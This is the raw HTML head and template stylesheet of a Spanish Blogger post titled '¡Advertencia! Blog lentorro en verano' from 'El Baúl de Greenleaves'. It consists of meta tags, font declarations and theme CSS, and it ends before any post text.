

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbauldegreenleaves.blogspot.com/2017/07/advertencia-blog-lentorro-en-verano.html
body_size: 155943
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://elbauldegreenleaves.blogspot.com/' rel='openid.delegate'/>
<link href='https://elbauldegreenleaves.blogspot.com/2017/07/advertencia-blog-lentorro-en-verano.html' rel='canonical'/>
<title>&#161;Advertencia! Blog lentorro en verano - El Baúl de Greenleaves</title>
<meta content='' name='description'/>
<meta content='¡Advertencia! Blog lentorro en verano, El Baúl de Greenleaves: ¡Advertencia! Blog lentorro en verano, El Baúl de Greenleaves' name='keywords'/>
<link href='https://elbauldegreenleaves.blogspot.com/feeds/posts/default' rel='alternate' title='El Baúl de Greenleaves - Atom' type='application/atom+xml'/>
<link href='https://elbauldegreenleaves.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='El Baúl de Greenleaves - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7223535508093237799/posts/default' rel='alternate' title='El Baúl de Greenleaves - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDf_tj4MkUQVHJBfqc-AR7h_kJ3wMJdcrRhThIYEM-JqgJg_K2jHctKI1arIx_H5nQhB5mOa6ll5f4j6WMNj6bMZ3Kaa_9syzZkbYoRJwiZqZR6Wf4rIY7uglhtNaCh9dCg9HKEnXnszY4/s72-c/captainslognew.png' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='El Baúl de Greenleaves: ¡Advertencia! Blog lentorro en verano' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://elbauldegreenleaves.blogspot.com/2017/07/advertencia-blog-lentorro-en-verano.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDf_tj4MkUQVHJBfqc-AR7h_kJ3wMJdcrRhThIYEM-JqgJg_K2jHctKI1arIx_H5nQhB5mOa6ll5f4j6WMNj6bMZ3Kaa_9syzZkbYoRJwiZqZR6Wf4rIY7uglhtNaCh9dCg9HKEnXnszY4/s1600/captainslognew.png' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='El Baúl de Greenleaves' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='El Baúl de Greenleaves: ¡Advertencia! Blog lentorro en verano' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<style type='text/css'>@font-face{font-family:'Damion';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/damion/v15/hv-XlzJ3KEUe_YZkZGw2EzJwV9J-.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Damion';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/damion/v15/hv-XlzJ3KEUe_YZkamw2EzJwVw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Amalie Clean & Responsive Blogger Template
Designer: BeautyTemplates
URL:      http://www.Beautytemplates.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 15px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px Raleway"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="11px Lora"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f1f1f1"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="22px Bad Script"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#aaaaaa"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 655px;
}
body {
color: #777777;
font:normal normal 14px Verdana, Geneva, sans-serif;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#444444;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #444;
float: left;
border: 1px solid #ddd;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaaaaa;
font:normal normal 22px Damion;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: normal normal 30px Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #ffbb60;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color:#aaaaaa;
margin-right: 5px;
font:normal normal 11px Verdana, Geneva, sans-serif;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #ddd;
letter-spacing: 2px;
font-size: 12px;
padding: 0 15px;
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url() repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
